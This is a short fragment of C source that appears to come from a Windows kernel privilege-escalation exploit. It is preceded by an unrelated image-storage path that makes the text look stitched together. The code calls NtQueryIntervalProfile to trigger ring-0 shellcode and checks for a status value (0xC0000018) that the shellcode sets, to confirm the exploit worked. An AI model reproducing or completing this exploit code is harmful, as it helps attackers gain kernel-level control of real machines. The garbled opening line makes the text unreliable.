 //
// call the function to exploit.
//
ret = NtQueryIntervalProfile(2, (PULONG)ShellCode);
//
// we will set the status with 0xC0000018 in ring0 shellcode.
//
if (*(PULONG)ShellCode == 0xC0000018){
bRet = TRUE;
break;
}